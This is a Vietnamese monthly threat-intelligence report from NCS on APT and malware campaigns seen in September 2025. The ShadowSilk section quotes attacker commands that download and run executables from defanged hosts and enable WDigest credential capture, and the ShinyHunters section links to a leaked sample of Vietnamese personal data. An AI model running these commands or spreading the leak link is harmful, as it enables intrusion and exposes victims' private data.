THÔNG TIN CÁC MỐI ĐE DỌA BẢO MẬT THÁNG 09 – 2025

Hàng tháng, NCS sẽ tổng hợp các thông tin bảo mật về APT, Malware, CVEs

Trong tháng 09/2025, đội ngũ NCS ghi nhận các chiến dịch tấn công APT đáng chú ý sau:

| STT | Tên chiến dịch | Mô tả |

| 1 | ShinyHunters tấn công Trung tâm Thông tin Tín dụng Quốc gia (CIC) | Gần đây, nhóm ShinyHunters rao bán dữ liệu được cho đánh cắp từ Trung tâm Thông tin Tín dụng Quốc gia (CIC) – cơ quan trực thuộc Ngân hàng Nhà nước Việt Nam. Dữ liệu khoảng 160 triệu bản ghi được rao bán với mức giá 175.000 USD, bao gồm các thông tin như thông tin nhận dạng cá nhân (PII), thông tin thanh toán tín dụng, phân tích rủi ro, chi tiết thẻ tín dụng, mã số thuế, báo cáo thu nhập và hồ sơ công nợ … |

| 2 | Threat Actor Trung Quốc triển khai BadIIS trong chiến dịch SEO Poisoning nhắm mục tiêu khu vực Đông Nam Á | – Phạm vi: tập trung vào Đông Á và Đông Nam Á

– Mục đích: phát tán nội dung cờ bạc, khiêu dâm nhằm trục lợi tài chính – Công cụ: Nhóm tấn công sử dụng BadIIS, triển khai nhiều biến thể khác như lightweight ASP.NET page handlers, IIS module .NET và script PHP để duy trì hoạt động |

| 3 | Android Banking Trojan giả mạo các ứng dụng hợp pháp | – Mục tiêu: người dùng Android tại Indonesia và Việt Nam

– Công cụ: sử dụng banking trojan được ngụy trang thành các ứng dụng thanh toán hợp pháp sử dụng banking trojan được ngụy trang thành các ứng dụng thanh toán hợp pháp

|

| 4 | GhostRedirector tấn công máy chủ Windows sử dụng Rungan backdoor và Gamshen IIS module | – Mục tiêu: lĩnh vực bảo hiểm, y tế, bán lẻ, vận tải, công nghệ và giáo dục



– Phạm vi: theo thống kê có ít nhất 65 máy chủ Windows đã bị xâm nhập, chủ yếu khu vực Brazil, Thái Lan, Việt Nam – Công cụ/cách thức tấn công: sử dụng các công cụ chính: Rungan – backdoor viết bằng C++ có khả năng thực thi lệnh trên máy chủ bị xâm nhập, và Gamshen – module Internet Information Services (IIS) nhằm thao túng kết quả tìm kiếm trên Google thông qua kỹ thuật SEO. Ngoài ra, GhostRedirector còn sử dụng một số công cụ khác và khai thác EfsPotato/ BadPotato để leo thang đặc quyền trên máy chủ bị xâm nhập. |

| 5 | Nhóm tấn công ShadowSilk nhắm vào tổ chức chính phủ khu vực Trung Á và Châu Á – Thái Bình Dương | – Phạm vi: khu vực Trung Á và Châu Á – Thái Bình Dương

– Mục tiêu chính: đánh cắp dữ liệu. – Công cụ: Nhóm tấn công sử dụng cơ sở hạ tầng và các công cụ liên quan đến YoroTrooper, ngoài ra sử dụng bộ công cụ đa dạng bao gồm các công cụ khai thác, công cụ kiểm thử xâm nhập và web panel để quản lý các thiết bị bị ảnh hưởng |

| 6 | UNC6384 nhắm mục tiêu vào khu vực Đông Nam Á | – Phạm vi: khu vực Đông Nam Á

– Mục đích: được cho là hỗ trợ hoạt động gián điệp mạng – Công cụ/cách thức tấn công: chiếm đoạt lưu lượng truy cập web, sử dụng captive-portal để chuyển hướng, phân phối một chương trình tải xuống được ký số có tên STATICPLUGIN, dẫn tới triển khai backdoor SOGU.SEC (còn gọi là PlugX) trong bộ nhớ. Ngoài ra, chuỗi tấn công lợi dụng kỹ thuật xã hội tinh vi, bao gồm chứng chỉ ký mã hợp lệ, tấn công adversary-in-the-middle (AitM), và các phương pháp thực thi gián tiếp để tránh phát hiện |

| 7 | Hive0154 nhắm mục tiêu vào khu vực Đông Nam Á | – Phạm vi: khu vực Đông Nam Á, đặc biệt nhắm mục tiêu vào Thái Lan

– Công cụ: sử dụng biến thể backdoor Toneshell, một loại worm USB mới có tên SnakeDisk |

| 8 | Nhóm APT Trung Quốc tấn công vào khu vực Philippine | – Mục tiêu: công ty quân sự khu vực Philippines

– Mục đích chính: giành được quyền truy cập liên tục cho hoạt động gián điệp, phù hợp với các lợi ích quốc gia |

Thông tin chi tiết các chiến dịch:

Tổng quan sự cố:

Đặc điểm vụ việc:

Mức độ nghiêm trọng

Thông tin nhóm tấn công

ShinyHunters là nhóm tội phạm mạng không rõ nguồn gốc, hoạt động vì lợi ích tài chính. Nhóm nổi tiếng với các cuộc tấn công tinh vi nhắm vào nhiều mục tiêu khác nhau, bao gồm doanh nghiệp, tổ chức và cơ quan chính phủ. ShinyHunters thường sử dụng các kỹ thuật tấn công lừa đảo (phishing) hoặc sử dụng các bộ công cụ khai thác các lỗ hổng bảo mật nhằm truy cập vào hệ thống của nạn nhân, từ đó triển khai phần mềm độc hại nhằm đánh cắp dữ liệu nhạy cảm như tên, địa chỉ, số điện thoại, số An sinh Xã hội và thông tin thẻ tín dụng.

Chi tiết sự vụ

Gần đây, nhóm ShinyHunters rao bán dữ liệu được cho đánh cắp từ Trung tâm Thông tin Tín dụng Quốc gia (CIC) – cơ quan trực thuộc Ngân hàng Nhà nước Việt Nam. Dữ liệu khoảng 160 triệu bản ghi được rao bán với mức giá 175.000 USD, bao gồm các thông tin như thông tin nhận dạng cá nhân (PII), thông tin thanh toán tín dụng, phân tích rủi ro, chi tiết thẻ tín dụng, mã số thuế, báo cáo thu nhập và hồ sơ công nợ …

Theo DataBreach, nhóm ShinyHunters đã lợi dụng một lỗ hổng cũ (N-day vulnerability) trong một phần mềm đã hết vòng đời (end-of-life), xâm nhập vào CIC và đánh cắp khoảng 3 tỷ bản ghi, trong đó có 160 triệu bản ghi chứa thông tin cá nhân người Việt Nam.

Trên bài đăng rao bán, ShinyHunters công bố data sample “CICVN_SHINYHUNTERS_2025” chứa các thông tin cá nhân như họ tên, địa chỉ, số điện thoại, ngày sinh, số căn cước, mã số thuế, cùng thông tin doanh nghiệp, bao gồm 136 tệp với tổng dung lượng 342 MB.

Thông tin data sample xem tại: https://limewire.com/d/rB2fO#p8TslmujV2



NCS Threat Intelligence theo dõi và ghi nhận bài đăng mô tả chiến dịch SEO poisoning do Threat Actor Trung Quốc thực hiện, được theo dõi với mã CL-UNK-1037, có nhiều điểm trùng lặp với Group 9 và chiến dịch DragonRank. Nhóm tấn công này lợi dụng module BadIIS để chặn, chỉnh sửa lưu lượng và sử dụng các máy chủ bị xâm nhập thành reverse proxy, từ đó phát tán nội dung cờ bạc, khiêu dâm nhằm trục lợi tài chính. Cấu hình mã độc cho thấy mục tiêu chính là Đông Á và Đông Nam Á. Ngoài BadIIS, nhóm còn triển khai nhiều biến thể khác như lightweight ASP.NET page handlers, IIS module .NET và script PHP để duy trì hoạt động.

Chiến dịch này có hai giai đoạn chính. Đầu tiên, kẻ tấn công dùng BadIIS để phát hiện crawler thông qua header User-Agent, liên lạc với máy chủ C2 để nhận nội dung HTML chứa từ khóa SEO và trả nội dung đó cho crawler khiến trang bị xâm nhập được công cụ tìm kiếm ghi nhận và xếp hạng cho các từ khóa do kẻ tấn công chọn, từ đó thao túng kết quả tìm kiếm. Sau đó, khi người dùng click, BadIIS kiểm tra header Referer, liên lạc với C2 để truy xuất nội dung độc hại chuyển hướng người dùng đến trang web lừa đảo.

Phân tích cấu hình của BadIIS cho thấy chiến dịch này nhắm đến các công cụ tìm kiếm phổ biến ở Đông Nam Á, trong đó có Việt Nam dựa trên từ khóa tìm kiếm của kẻ tấn công như “Cốc Cốc”, “Timkhap”, “viet”. Hai từ khóa “Cốc Cốc”, “Timkhap” là các công cụ tìm kiếm phổ biến tại Việt Nam, trong khi từ “viet” liên quan đến các tìm kiếm chung về Việt Nam. Việc tập trung này cho thấy chiến dịch nhắm mục tiêu vào hệ sinh thái kỹ thuật số Việt Nam.

Module sử dụng cấu hình này để thực thi core logic khi chạy. Nếu tiêu đề User-Agent của HTTP request khớp với một từ khóa trong danh sách, module sẽ nhận diện visitor là crawler của công cụ tìm kiếm và thực hiện SEO poisoning. Module sẽ liên lạc với máy chủ C2 để truy xuất trang web HTML độc hại và trả lại nội dung này làm response.



Cơ chế này tạo mồi nhử bằng cách gửi nội dung thao túng cho crawler, giúp trang web bị xâm nhập xếp hạng cho các từ khóa phổ biến mà không liên quan. Ví dụ dưới đây cho thấy từ khóa “xôi lạc tv trực tiếp bóng đá hôm nay” được sử dụng để tận dụng uy tín trang web và phục vụ nội dung lừa đảo. Kết quả tìm kiếm Google cho từ khóa này cho thấy một cơ quan chính phủ tại Đông Nam Á đã bị xâm nhập để phát tán nội dung lừa đảo.

Ngược lại, khi header Referer của một HTTP request chứa bất kỳ từ khóa nào trong cấu hình của module, module sẽ xác định đây là genuine user. Trong trường hợp này, module liên lạc với máy chủ C2 và proxy nội dung độc hại trực tiếp đến trình duyệt của nạn nhân. Ví dụ dưới đây cho thấy máy chủ web bị xâm nhập chuyển hướng người dùng đến một trang cá cược mà không nghi ngờ.

Indicator of Compromises (IoCs)

Chi tiết xem tại Danh sách IoCs liên quan đến các chiến dịch tấn công

NCS Threat Intelligence theo dõi và ghi nhận bài đăng trên không gian mạng mô tả nhóm tấn công nhắm mục tiêu vào nhóm tấn công nhắm mục tiêu vào người dùng Android tại Indonesia và Việt Nam sử dụng banking trojan được ngụy trang thành các ứng dụng thanh toán hợp pháp sử dụng banking trojan được ngụy trang thành các ứng dụng thanh toán hợp pháp.

Các nhà nghiên cứu phát hiện ứng dụng giả mạo trên Google Play Store và các website phishing. Trang icrossingappxyz[.]com chứa các button giả mạo nhằm lừa người dùng tải xuống ứng dụng trên Google Play Store/App Store. Khi click vào nút Google Play, trang web sẽ hiển thị thanh tiến trình tải xuống và yêu cầu người dùng chọn vị trí lưu tệp trên thiết bị. Liên kết Apple App Store không hoạt động.

Thay vì dẫn trực tiếp đến file APK, trang web sử dụng obfuscation wrapper cùng Socket.IO để thiết lập kết nối WebSocket: socket.emit(‘startDownload’, …). Máy chủ sau đó chia nhỏ file APK thành nhiều chunk gửi về trình duyệt, kèm thông báo tiến trình (downloadProgress). Script sử dụng các thông báo này để cập nhật thanh tiến trình, khiến người dùng tin rằng quá trình tải xuống diễn ra bình thường. Khi máy chủ gửi thông báo “downloadComplete”, script sẽ ghép các chunk trong bộ nhớ, đặt kiểu (type) thành ‘application/vnd.android.package-archive’. Sau đó, tạo URL tạm thời và một thẻ <a> ẩn trỏ tới URL này rồi tự động click, khởi tạo hộp thoại tải xuống cho người dùng. Nhóm tấn công sử dụng kỹ thuật này nhằm vượt qua cơ chế chặn tải trực tiếp file APK của firewall và hệ thống bảo mật, đồng thời làm cho các công cụ scan tự động khó phát hiện vì không có URL tĩnh trỏ tới file độc hại. Ngoài ra, nhóm tấn công còn triển khai các trang phishing khác như trang webmạo ứng dụng nộpthuế M-Pajak, hiển thị giao diện giống Google App Store nhưng dẫn trực tiếp đến URL chứa file độc hại.

Trong 12 tháng qua, nhóm tấn công sử dụng mẫu đăng ký tên miền đặc trưng, gồm tái sử dụng chứng chỉ TLS cho hai tên miền, nhiều tên miền cùng trỏ về một địa chỉ IP

Mẫu đăng ký tên miền phổ biến nhất nhất là sử dụng ISP Alibaba, registrar Gname, và nameserver share-dns[.]net.

Các tên miền thường được kích hoạt nhanh chóng, trung bình chỉ sau 10,5 giờ, và phần lớn hoạt động vào thời điểm ban ngày khu vực Đông Á, phù hợp với việc nhắm tới người dùng di động tại Indonesia và Việt Nam.

Indicator of Compromises (IoCs)

Chi tiết xem tại Danh sách IoCs liên quan đến các chiến dịch tấn công



NCS Threat Intel theo dõi và ghi nhận bài đăng trên không gian mạng mô tả nhóm tấn công GhostRedirector nhắm vào lĩnh vực bảo hiểm, y tế, bán lẻ, vận tải, công nghệ và giáo dục. Theo thống kê có ít nhất 65 máy chủ Windows đã bị xâm nhập, chủ yếu khu vực Brazil, Thái Lan, Việt Nam, sử dụng các công cụ chính: Rungan – backdoor viết bằng C++ có khả năng thực thi lệnh trên máy chủ bị xâm nhập, và Gamshen – module Internet Information Services (IIS) nhằm thao túng kết quả tìm kiếm trên Google thông qua kỹ thuật SEO. Ngoài ra, GhostRedirector còn sử dụng một số công cụ khác và khai thác EfsPotato/ BadPotato để leo thang đặc quyền trên máy chủ bị xâm nhập.

Truy cập ban đầu, kẻ tấn công khai thác lỗ hổng (nhiều khả năng khai thác qua lỗ hổng SQL injection), sau đó sử dụng Powershell để tải xuống các công cụ độc hại từ server trung gian 868id[.]com. Hầu hết các lệnh PowerShell được khởi chạy từ sqlserver.exe với xp_cmdshell, cho phép thực thi câu lệnh trên máy. GhostRedirector cũng cài đặt GoToHTTP để kết nối từ xa và cài đặt phần mềm độc hại, bao gồm backdoor C++ và trojan IIS trong thư mục C:\ProgramData\Microsoft\DRM\log.

Kẻ tấn công xâm nhập vào Windows server, tải xuống và thực thi các công cụ độc hại bao gồm công cụ leo thang đặc quyền, drop webshell, backdoor C++ Rungan, IIS trojan Gamshen. Mục đích của công cụ leo thang đặc quyền là để tạo tài khoản trong nhóm Administrators nhằm thực hiện các hoạt động với đặc quyền cao hoặc được sử dụng trong trường hợp mất quyền truy cập vào máy chủ. Nhóm tấn công sử dụng hai công cụ chính là Rungan và Gamshen.

Rungan

Rungan (SHA‑1: 28140A5A29EBA098BC6215DDAC8E56EACBB29B69) là một backdoor C/C++ được cài đặt tại C:\ProgramData\Microsoft\DRM\log\miniscreen.dll. Backdoor này sử dụng AES-CBC để giải mã chuỗi, với IV và key là 030201090405060708090A0B0C0D0E0F, và dựa trên PDB path F:\x5\AvoidRandomKill-main\x64\Release\IISAgentDLL.pdb

Chức năng chính là đăng ký một URL được mã hóa cứng (http://+:80/v1.0/8888/sys.html) trên máy chủ, bỏ qua IIS bằng cách lạm dụng HTTP Server API. Sau đó backdoor chờ các yêu cầu HTTP khớp với URL này, và thực thi lệnh trên máy chủ bị xâm nhập.

Gamshen

Gamshen là một IIS native module được viết bằng C/C++. Chức năng chính là chặn các yêu cầu từ Googlebot (trình thu thập dữ liệu của Google) gửi đến máy chủ bị xâm nhập, sau đó sửa đổi phản hồi hợp pháp của máy chủ. GhostRedirector lợi dụng các kỹ thuật SEO như tạo backlink giả từ website hợp pháp đã bị xâm phạm sang website mục tiêu, nhằm thao túng thứ hạng tìm kiếm trên Google của bên thứ ba. Lưu ý: người dùng thông thường truy cập website sẽ không bị ảnh hưởng, vì Gamshen chỉ kích hoạt khi nhận thấy truy vấn từ Googlebot.

Ngoài ra, kẻ tấn công cũng triển khai một số công cụ khác như BadPotato/EfsPotato nhằm leo thang đặc quyền, Zunput nhằm thu thập thông tin như đường dẫn vật lý trên máy chủ, tên website, với mỗi site thu thập giao thức, địa chỉ IP, hostname…

MITRE ATT&CK

| Tactic | ID | Name | Description |

| Resource Development | T1588.002 | Obtain Capabilities: Tool | GhostRedirector uses .NET Reactor to obfuscate its tools, and used EfsPotato and BadPotato to develop custom privilege escalation tools. |

| T1587.001 | Develop Capabilities: Malware | GhostRedirector develops its own malware | |

| T1608.006 | Stage Capabilities: SEO Poisoning | GhostRedirector uses SEO poisoning to manipulate search results and drive traffic to a third-party website. | |

| T1583.001 | Acquire Infrastructure: Domains | GhostRedirector uses malicious domains for hosting payloads and for its C&C servers. | |

| T1583.004 | Acquire Infrastructure: Server | GhostRedirector leverages Cloudflare on its infrastructure. | |

| T1608.001 | Stage Capabilities: Upload Malware | GhostRedirector has staged Rungan and Gamshen on attacker-controlled servers. | |

| T1608.002 | Stage Capabilities: Upload Tool | GhostRedirector has staged various malicious and legitimate tools on attacker-controlled servers. | |

| T1588.003 | Obtain Capabilities: Code Signing Certificates | GhostRedirector obtained a certificate for signing its tools, like those for privilege escalation. | |

| Initial Access | T1190 | Exploit Public-Facing Application | GhostRedirector exploits an unknown SQL injection vulnerability on the victim’s server. |

| Execution | T1106 | Native API | GhostRedirector may use APIs such as HttpInitialize and HttpAddUrl for registering a URL. |

| T1059.001 | Command and Scripting Interpreter: PowerShell | GhostRedirector uses PowerShell interpreter to download malware. | |

| T1059.003 | Command and Scripting Interpreter: Windows Command Shell | GhostRedirector can execute cmd.exe commands to download malware. | |

| T1559 | Inter-Process Communication | Comdai can create a pipe to communicate and receive information from another process. | |

| Persistence | T1546 | Event Triggered Execution | Gamshen is loaded by the IIS Worker Process (w3wp.exe) when the IIS server receives an inbound HTTP request. |

| Privilege Escalation | T1134 | Access Token Manipulation | GhostRedirector can manipulate tokens to perform a local privilege escalation. |

| T1112 | Modify Registry | GhostRedirector can modify a Windows registry key to perform RID hijacking. | |

| Defense Evasion | T1027 | Obfuscated Files or Information | GhostRedirector obfuscates its local privilege escalation tools using .NET Reactor. |

| T1027.009 | Obfuscated Files or Information: Embedded Payloads | GhostRedirector embedded webshells into its payloads like Zunput to be dropped on compromised server. | |

| T1140 | Deobfuscate/Decode Files or Information | GhostRedirector uses AES in CBC mode to decrypt strings in the backdoor Rungan. | |

| Discovery | T1083 | File and Directory Discovery | GhostRedirector can use Zunput to list directory content on a victim’s server. |

| Command and Control | T1105 | Ingress Tool Transfer | GhostRedirector can abuse the tool certutil.exe to download malware. |

| T1219 | Remote Access Software | GhostRedirector may use the GoToHTTP tool for connecting remotely to victims. | |

| T1071.001 | Application Layer Protocol: Web Protocols | GhostRedirector relies on HTTP to communicate with the backdoor Rungan. | |

| T1008 | Fallback Channels | GhostRedirector can deploy the tool GoToHTTP or create malicious users on the compromised server to maintain access. | |

| Impact | T1565 | Data Manipulation | GhostRedirector can modify the response of a compromised server intended for the Google crawler, in attempts to influence search results order. |

Indicator of Compromises (IoCs)

Chi tiết xem tại Danh sách IoCs liên quan đến các chiến dịch tấn công



NCS Threat Intelligence theo dõi và ghi nhận bài đăng trên không gian mạng mô tả nhóm tấn công ShadowSilk nhắm vào tổ chức chính phủ khu vực Trung Á và Châu Á – Thái Bình Dương, hoạt động ít nhất từ 2023 đến tháng 7/2025. Mục tiêu chính của nhóm là nhắm vào tổ chức chính phủ nhằm đánh cắp dữ liệu.

Nhóm tấn công sử dụng cơ sở hạ tầng và các công cụ liên quan đến YoroTrooper, ngoài ra sử dụng bộ công cụ đa dạng bao gồm các công cụ khai thác, công cụ kiểm thử xâm nhập và web panel để quản lý các thiết bị bị ảnh hưởng. ShadowSilk sử dụng nhiều công cụ khai thác khác nhau như:



Trong quá trình reconnaissance hệ thống, kẻ tấn công sử dụng công cụ public như Shodan và FOFA để thu thập dữ liệu. Truy cập ban đầu, kẻ tấn công sử dụng email phishing nhằm dụ dỗ nạn nhân mở một kho lưu trữ được bảo vệ bằng mật khẩu và chạy tệp thực thi bên trong.

Sau khi nạn nhân thực thi, thiết bị sẽ bị nhiễm mã độc, sử dụng Telegram làm kênh C2 cho phép kẻ tấn công thực thi lệnh từ xa và nhận kết quả thực thi theo thời gian thực.

Sau khi giành được quyền truy cập vào máy chủ thông qua mã độc, kẻ tấn công tải xuống và thực thi các chương trình bổ sung

/73640 cmd /c curl -o c:\users\public\music\147.exe hxxps://document[.]hometowncity[.]cloud/svcnost.exe

/73640 start c:\users\public\music\147.exe

/73640 cmd /c c:\users\public\music\147.exe

/26450 cmd /c curl -o c:\users\public\gservice.exe hxxps://document[.]webmailsession[.]com/prog/147.exe

/26450 cmd /c start c:\users\public\gservice.exe

Để thiết lập persistence, kẻ tấn công triển khai các công cụ độc hại và sửa đổi Windows registry nhằm đảm bảo tệp nhị phân sẽ tự động thực thi khi hệ thống khởi động. Sử dụng tiện ích có sẵn tại hxxps://github[.]com/peass-ng/PEASS-ng để xác định cơ chế duy trì (persistence), tìm mật khẩu đã lưu trong tệp cấu hình và tìm cách nâng cao đặc quyền.

Kẻ tấn công sử dụng công cụ tùy chỉnh – được cho là mua trên diễn đàn dark web, nhằm đánh cắp file lưu trữ mật khẩu Chrome, cùng với decryption key tại AppData\Local\Google\Chrome\User Data\Local State để giải mã các tệp lưu trữ này.

Với mục đích reconnaissance nội bộ, kẻ tấn công sử dụng fscan utility. Ngoài ra, sau khi truy cập được vào thiết bị nạn nhân, kẻ tấn công thực thi các lệnh như Dir, ipconfig, whoami, systeminfo, sử dụng Meterpreter và thực thi các lệnh dưới đây. Các lệnh này sửa đổi hoặc truy vấn giá trị UseLogonCredential trong cài đặt WDigest authentication.

execute -H -f reg -a “add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1”

execute -H -f reg -a “add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1” -i

execute -H -f reg -a “query HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential” -i

Indicator of Compromises (IoCs)

Chi tiết xem tại Danh sách IoCs liên quan đến các chiến dịch tấn công

NCS Threat Intel theo dõi và ghi nhận bài đăng trên không gian mạng mô tả UNC6384 nhắm mục tiêu vào khu vực Đông Nam Á. Mục đích của chiến dịch này được cho là hỗ trợ hoạt động gián điệp mạng, phù hợp với lợi ích chiến lược của Cộng hòa Nhân dân Trung Hoa. Chiến dịch này chiếm đoạt lưu lượng truy cập web, sử dụng captive-portal để chuyển hướng, phân phối một chương trình tải xuống được ký số có tên STATICPLUGIN, dẫn tới triển khai backdoor SOGU.SEC (còn gọi là PlugX) trong bộ nhớ. Chuỗi tấn công lợi dụng kỹ thuật xã hội tinh vi, bao gồm chứng chỉ ký mã hợp lệ, tấn công adversary-in-the-middle (AitM), và các phương pháp thực thi gián tiếp để tránh phát hiện.

Các nhà nghiên cứu phát hiện kẻ tấn công chiếm dụng captive portal, giả mạo cập nhật Adobe Plugin để phát tán mã độc. Chuỗi chuyển hướng từ miền hợp lệ gstatic.com dẫn đến trang của đối tượng tấn công. Sau khi bị chuyển hướng, kẻ tấn công cố gắng lừa nạn nhân cài đặt phần mềm và tải xuống phần mềm độc hại. Trang web đích giả mạo một trang cập nhật phần mềm hợp pháp, sử dung kết nối https và được ký số.

Trang đích ban đầu hoàn toàn trống, với thanh màu vàng trên cùng và một nút với nội dung “Install Missing Plugins…” Nếu thành công, người dùng sẽ bỏ qua các biện pháp bảo mật trên máy chủ để thực thi mã độc.

Ở chế độ nền, mã Javascript được tải từ tệp script có tên “ style3.js” được lưu trữ trên cùng domain với trang HTML. Khi mục tiêu clickvào nút cài đặt, hàm “myFunction” (nằm trong script đã tải) sẽ được thực thi.

Bên trong myFunction một ảnh khác được tải để hiển thị làm ảnh nền trên trang web. Vị trí của cửa sổ trình duyệt cũng được đặt thành URL của tệp thực thi, tệp này cũng được lưu trữ trên cùng một tên miền. Sau đó, tải xuống AdobePlugins.exe và hình nền mới sẽ được hiển thị trên trang web, hướng dẫn cách thực thi tệp đã tải xuống và vượt qua các biện pháp bảo vệ của Windows. Khi chạy tệp thực thi, lời nhắc cài đặt giả mạo sẽ hiển thị với các tùy chọn “Install” và “Cancel”. Tuy nhiên, payload SOGU.SEC đã chạy trên thiết bị mục tiêu

Sau khi xâm nhập thành công vào hệ thống mục tiêu, mã độc sẽ khởi tạo một chuỗi triển khai nhiều giai đoạn. Cuối cùng một DLL mới có tên CANONSTAGER thực hiện triển khai SOGU.SEC trực tiếp trong bộ nhớ, sau đó thiết lập liên lạc với máy chủ C2.

Indicator of Compromises (IoCs)

Chi tiết xem tại Danh sách IoCs liên quan đến các chiến dịch tấn công

NCS Threat Intel theo dõi và ghi nhận bài đăng trên không gian mạng mô tả nhóm tấn công Hive0154 (hay còn gọi là Mustang Panda) – nhóm tấn công có liên kết với Trung Quốc hoạt động ít nhất từ năm 2012, nhắm mục tiêu vào Đông Nam Á. Chiến dịch sử dụng biến thể backdoor Toneshell, một loại worm USB mới có tên SnakeDisk, đặc biệt nhắm mục tiêu vào Thái Lan.

Chuỗi tấn công điển hình bao gồm sử dụng email phishing để phát tán mã độc như Pubload hoặc Toneshell. Trong đó Pubload cũng hoạt động tương tự nhue Toneshell, có khả năng tải xuống các shellcode payload thông qua HTTP POST request từ máy chủ C2. Các biến thể được nhóm tấn công sử dụng được đặt tên là Toneshell8 và Toneshell9, cả hai biến thể này cho phép duy trì hai phiên reverse shell hoạt động song song.

Toneshell8 (tháng 3/2025)

Biến thể này được phát hiện vào tháng 3/2025, được cập nhật bằng cách đưa junk code vào các hàm của mã độc. Các đoạn junk code này thực hiện hành vi sau:

Toneshell9 (tháng 7/2025)

Đây là biến thể mới nhất của Toneshell, được đặt lên là Toneshell9 với một số chức năng chính như sau:

Ngoài ra, một loại worm USB mới có tên SnakeDisk chủ yếu nhắm mục tiêu vào thiết vị tại Thái Lan, được sử dụng để phát hiện các thiết bị USB mới, có được kết nối với máy chủ, sử dụng làm phương tiện lây lan. Cụ thể, di chuyển các tập tin hiện có trên USB vào thư mục con mới, lừa nạn nhân nhấp vào phần mềm độc hại trên máy tính bằng cách đặt tên cho phần mềm đó theo tên ổ đĩa của thiết bị USB hoặc USB.exe. Sau khi mã độc khởi chạy, các tập tin sẽ được sao chép trở lại vị trí ban đầu.

Indicator of Compromises (IoCs)

Chi tiết xem tại Danh sách IoCs liên quan đến các chiến dịch tấn công

NCS Threat Intel theo dõi và ghi nhận bài đăng trên không gian mạng mô tả nhóm APT Trung Quốc tấn công vào công ty quân sự khu vực Philippines, triển khai framework mã độc mới gọi là EggStreme. Mục đích chính của nhóm tấn công là giành được quyền truy cập liên tục cho hoạt động gián điệp, phù hợp với các lợi ích quốc gia.

Kẻ tấn công thực thi một batch script đăng nhập hàng loạt từ một SMB share, nằm tại \\<remote samba share>\netlogon\logon.bat. Chức năng chính của tập lệnh là triển khai hai tệp vào thư mục %APPDATA%\Microsoft\Windows\Windows Mail\ trong đó một tệp nhị phân hợp lệ của Windows có tên WinMail.exe và một DLL độc hại có tên mscorsvc.dll. Khi tệp WinMail.exe được thực thi, sẽ load tệp mscorsvc.dll độc hại, cho phép kẻ tấn công thực thi mã độc ngụy trang dưới dạng chương trình hợp pháp và vượt qua cơ chế bảo mật.

Tệp mscorsvc.dll là giai đoạn đầu của chuỗi tấn công, gọi là EggStremeFuel, có vai trò là loader và chịu trách nhiệm thiết lập môi trường cho payload cuối cùng. Thực hiện fingerprint hệ thống để thu thập thông tin. Khởi tạo reverse-shell bằng cách gọi cmd.exe và tạo kênh liên lạc với máy chủ C2 qua read-write pipe.

Để duy trì persistence, kẻ tấn công lạm dụng các dịch vụ Windows bị vô hiệu hóa bằng cách sửa key registry trỏ tới tệp nhị phân độc hại hoặc thay thế trực tiếp file thực thi, đồng thời cấu hình dịch vụ chạy với SeDebugPrivilege.Tệp nhị phân độc hại được các dịch vụ này thực thi có tên EggStremeLoader, chịu trách nhiệm đọc một tệp tại %WINDIR%\en-us\ielowutil.exe.mui — tệp này chứa cả EggStremeReflectiveLoader được mã hoá và payload EggStremeAgent. Sau khi giải mã reflective loader, tiêm loader đó vào tiến trình hợp pháp như winlogon.exe.

EggStremeReflectiveLoader sử dụng một mã thông báo từ tiến trình winlogon.exe để tạo ra một tiến trình mới ở trạng thái tạm dùng thường là MsMpEng.exe hoặc explorer.exe bằng cách sử dụng CreateProcessWithToken(). Sau đó, giải mã và tiêm payload cuối cùng EggStremeAgent vào tiến trình mới này. EggStremeAgent là một backdoor giao tiếp với máy chủ C2 sử dụng gRPC protocol, với nhiều tính năng như:

Sau khi xâm nhập hạ tầng qua backdoor giai đoạn đầu EggStremeFuel, kẻ tấn công chuyển sang thiết lập persistence ẩn. Để tránh bị phát hiện, nhóm lợi dụng các dịch vụ Windows hợp lệ mà thường không bật theo mặc định, nhằm che giấu hoạt động và duy trì truy cập tránh bị phát hiện

Indicator of Compromises (IoCs)

Chi tiết xem tại Danh sách IoCs liên quan đến các chiến dịch tấn công

Khuyến nghị:

Tháng 09/2025, đội ngũ NCS ghi nhận các phân tích đáng chú ý về mẫu mã độc sau:

| STT | Tiêu đề | Mô tả |

| 1 | Phân tích mẫu mã độc trong chiến dịch tấn công nhắm tới Việt Nam | Phân tích mẫu mã độc trong chiến dịch tấn công nhắm tới các tổ chức tài chính, viễn thông tại Việt Nam |



Trong quá trình hunting trên không gian mạng, Threat Intelligence NCS phát hiện các mẫu mã độc được đăng tải trên nền tảng chia sẻ và kiểm tra mã độc VirusTotal. Các tệp tin mã độc được nén ở định dạng zip, nghi ngờ rằng tệp tin được phát tán thông qua hình thức email phishing.

Giải nén tệp tin định dạng zip, bên trong chứa tệp tin giả mạo tài liệu PDF, thực chất đây là một tệp tin định dạng LNK (shortcut) nhằm lừa nạn nhân mở file để thực hiện các hành vi độc hại khác, cụ thể:

File notepad.exe là mã độc được viết bằng ngôn ngữ Rust lạm dụng Discord làm C2 trong cho quá trình giao tiếp sử dụng thư viện Serenity, thư viện này hỗ trợ tương tác với các API của Discord. Các thông tin như Bot token và ServerID được mã hóa bằng thuật toán AES và base64.

